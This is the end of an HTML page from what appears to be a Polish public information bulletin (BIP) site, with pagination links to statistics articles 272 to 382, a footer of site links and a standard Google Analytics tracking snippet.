        <a href="/statystyka/art/271">272</a>
      
        <a href="/statystyka/art/272">273</a>
      
        <a href="/statystyka/art/273">274</a>
      
        <a href="/statystyka/art/274">275</a>
      
        <a href="/statystyka/art/275">276</a>
      
        <a href="/statystyka/art/276">277</a>
      
        <a href="/statystyka/art/277">278</a>
      
        <a href="/statystyka/art/278">279</a>
      
        <a href="/statystyka/art/279">280</a>
      
        <a href="/statystyka/art/280">281</a>
      
        <a href="/statystyka/art/281">282</a>
      
        <a href="/statystyka/art/282">283</a>
      
        <a href="/statystyka/art/283">284</a>
      
        <a href="/statystyka/art/284">285</a>
      
        <a href="/statystyka/art/285">286</a>
      
        <a href="/statystyka/art/286">287</a>
      
        <a href="/statystyka/art/287">288</a>
      
        <a href="/statystyka/art/288">289</a>
      
        <a href="/statystyka/art/289">290</a>
      
        <a href="/statystyka/art/290">291</a>
      
        <a href="/statystyka/art/291">292</a>
      
        <a href="/statystyka/art/292">293</a>
      
        <a href="/statystyka/art/293">294</a>
      
        <a href="/statystyka/art/294">295</a>
      
        <a href="/statystyka/art/295">296</a>
      
        <a href="/statystyka/art/296">297</a>
      
        <a href="/statystyka/art/297">298</a>
      
        <a href="/statystyka/art/298">299</a>
      
        <a href="/statystyka/art/299">300</a>
      
        <a href="/statystyka/art/300">301</a>
      
        <a href="/statystyka/art/301">302</a>
      
        <a href="/statystyka/art/302">303</a>
      
        <a href="/statystyka/art/303">304</a>
      
        <a href="/statystyka/art/304">305</a>
      
        <a href="/statystyka/art/305">306</a>
      
        <a href="/statystyka/art/306">307</a>
      
        <a href="/statystyka/art/307">308</a>
      
        <a href="/statystyka/art/308">309</a>
      
        <a href="/statystyka/art/309">310</a>
      
        <a href="/statystyka/art/310">311</a>
      
        <a href="/statystyka/art/311">312</a>
      
        <a href="/statystyka/art/312">313</a>
      
        <a href="/statystyka/art/313">314</a>
      
        <a href="/statystyka/art/314">315</a>
      
        <a href="/statystyka/art/315">316</a>
      
        <a href="/statystyka/art/316">317</a>
      
        <a href="/statystyka/art/317">318</a>
      
        <a href="/statystyka/art/318">319</a>
      
        <a href="/statystyka/art/319">320</a>
      
        <a href="/statystyka/art/320">321</a>
      
        <a href="/statystyka/art/321">322</a>
      
        <a href="/statystyka/art/322">323</a>
      
        <a href="/statystyka/art/323">324</a>
      
        <a href="/statystyka/art/324">325</a>
      
        <a href="/statystyka/art/325">326</a>
      
        <a href="/statystyka/art/326">327</a>
      
        <a href="/statystyka/art/327">328</a>
      
        <a href="/statystyka/art/328">329</a>
      
        <a href="/statystyka/art/329">330</a>
      
        <a href="/statystyka/art/330">331</a>
      
        <a href="/statystyka/art/331">332</a>
      
        <a href="/statystyka/art/332">333</a>
      
        <a href="/statystyka/art/333">334</a>
      
        <a href="/statystyka/art/334">335</a>
      
        <a href="/statystyka/art/335">336</a>
      
        <a href="/statystyka/art/336">337</a>
      
        <a href="/statystyka/art/337">338</a>
      
        <a href="/statystyka/art/338">339</a>
      
        <a href="/statystyka/art/339">340</a>
      
        <a href="/statystyka/art/340">341</a>
      
        <a href="/statystyka/art/341">342</a>
      
        <a href="/statystyka/art/342">343</a>
      
        <a href="/statystyka/art/343">344</a>
      
        <a href="/statystyka/art/344">345</a>
      
        <a href="/statystyka/art/345">346</a>
      
        <a href="/statystyka/art/346">347</a>
      
        <a href="/statystyka/art/347">348</a>
      
        <a href="/statystyka/art/348">349</a>
      
        <a href="/statystyka/art/349">350</a>
      
        <a href="/statystyka/art/350">351</a>
      
        <a href="/statystyka/art/351">352</a>
      
        <a href="/statystyka/art/352">353</a>
      
        <a href="/statystyka/art/353">354</a>
      
        <a href="/statystyka/art/354">355</a>
      
        <a href="/statystyka/art/355">356</a>
      
        <a href="/statystyka/art/356">357</a>
      
        <a href="/statystyka/art/357">358</a>
      
        <a href="/statystyka/art/358">359</a>
      
        <a href="/statystyka/art/359">360</a>
      
        <a href="/statystyka/art/360">361</a>
      
        <a href="/statystyka/art/361">362</a>
      
        <a href="/statystyka/art/362">363</a>
      
        <a href="/statystyka/art/363">364</a>
      
        <a href="/statystyka/art/364">365</a>
      
        <a href="/statystyka/art/365">366</a>
      
        <a href="/statystyka/art/366">367</a>
      
        <a href="/statystyka/art/367">368</a>
      
        <a href="/statystyka/art/368">369</a>
      
        <a href="/statystyka/art/369">370</a>
      
        <a href="/statystyka/art/370">371</a>
      
        <a href="/statystyka/art/371">372</a>
      
        <a href="/statystyka/art/372">373</a>
      
        <a href="/statystyka/art/373">374</a>
      
        <a href="/statystyka/art/374">375</a>
      
        <a href="/statystyka/art/375">376</a>
      
        <a href="/statystyka/art/376">377</a>
      
        <a href="/statystyka/art/377">378</a>
      
        <a href="/statystyka/art/378">379</a>
      
        <a href="/statystyka/art/379">380</a>
      
        <a href="/statystyka/art/380">381</a>
      
        <a href="/statystyka/art/381">382</a>
      </th>
        </tr>
      </table>
      
  	<br /><br /><br />
	</div>

</div>

<br class="clear" />
<div id="foot">
	<div id="foot_link">
	<a href="/szukaj">Wyszukiwarka </a><a href="/rejestr/0"> Rejestr zmian </a><a href="/redakcja"> Redakcja </a><a href="/instrukcja"> Instrukcja obslugi BIP </a><a href="/statystyka"> Statystyki odwiedzin</a><a href="http://achecker.ca/checker/index.php">WCAG 2.0 AA</a>
	</div>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-34235674-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

</body>
</html>

